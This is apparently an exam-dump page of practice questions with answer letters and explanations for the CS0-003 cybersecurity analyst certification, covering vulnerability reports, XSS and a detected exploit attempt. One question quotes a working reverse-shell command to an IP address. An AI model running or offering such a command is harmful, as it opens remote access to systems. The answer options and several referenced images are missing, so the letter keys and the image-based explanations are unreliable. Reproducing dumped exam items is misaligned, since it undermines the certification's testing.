No Installation Required, Instantly Prepare for the CS0-003 exam and please click the below link to start the CS0-003 Exam Simulator with a real CS0-003 practice exam questions.
Use directly our on-line CS0-003 exam dumps materials and try our Testing Engine to pass the CS0-003 which is always updated.
Which of the following items should be included in a vulnerability scan report? (Choose two.)
Correct Answer:DE
A vulnerability scan report should include information about the affected hosts, such as their IP addresses,
hostnames, operating systems, and services. It should also include a risk score for each vulnerability, which indicates the severity and potential impact of the vulnerability on the host and the organization. Official References: https://www.first.org/cvss/
A security analyst detects an exploit attempt containing the following command: sh -i >& /dev/udp/10.1.1.1/4821 0>$l
Which of the following is being attempted?
Correct Answer:B
A reverse shell is a type of shell access that allows a remote user to execute commands on a target system or network by reversing the normal direction of communication. A reverse shell is usually created by running a malicious script or program on the target system that connects back to the remote user’s system and opens a shell session. A reverse shell can bypass firewalls or other security controls that block incoming connections, as it uses an outgoing connection initiated by the target system. In this case, the security analyst has detected an exploit attempt containing the following command:
sh -i >& /dev/udp/10.1.1.1/4821 0>$l
This command is a shell script that creates a reverse shell connection from the target system to the remote user’s system at IP address 10.1.1.1 and port 4821 using UDP protocol.
An analyst is reviewing a vulnerability report for a server environment with the following entries:
Which of the following systems should be prioritized for patching first?
Correct Answer:D
The system that should be prioritized for patching first is 54.74.110.228, as it has the highest number and severity of vulnerabilities among the four systems listed in the vulnerability report. According to the report, this system has 12 vulnerabilities, with 8 critical, 3 high, and 1 medium severity ratings. The critical vulnerabilities include CVE-2019-0708 (BlueKeep), CVE-2019-1182 (DejaBlue), CVE-2017-0144 (EternalBlue), and CVE-2017-0145 (EternalRomance), which are all remote code execution vulnerabilities that can allow an attacker to compromise the system without any user interaction or authentication. These vulnerabilities pose a high risk to the system and should be patched as soon as possible.
A security analyst obtained the following table of results from a recent vulnerability assessment that was conducted against a single web server in the environment:
Which of the following should be completed first to remediate the findings?
Correct Answer:D
The first action that should be completed to remediate the findings is to perform proper sanitization on all fields. Sanitization is a process that involves validating, filtering, or encoding any user input or data before processing or storing it on a system or application. Sanitization can help prevent various types of attacks, such as cross-site scripting (XSS), SQL injection, or command injection, that exploit unsanitized input or data to execute malicious scripts, commands, or queries on a system or application. Performing proper sanitization on all fields can help address the most critical and common vulnerability found during the vulnerability assessment, which is XSS.
The security team reviews a web server for XSS and runs the following Nmap scan:
Which of the following most accurately describes the result of the scan?
Correct Answer:D
A cross-site scripting (XSS) attack is a type of web application attack that injects malicious code into a web page that is then executed by the browser of a victim user. A reflected XSS attack is a type of XSS attack where the malicious code is embedded in a URL or a form parameter that is sent to the web server and then reflected back to the user’s browser. In this case, the Nmap scan shows that the web server is vulnerable to a reflected XSS attack, as it returns the characters > and "
without any filtering or encoding. The vulnerable parameter is id in the URL http://172.31.15.2/1.php?id=2.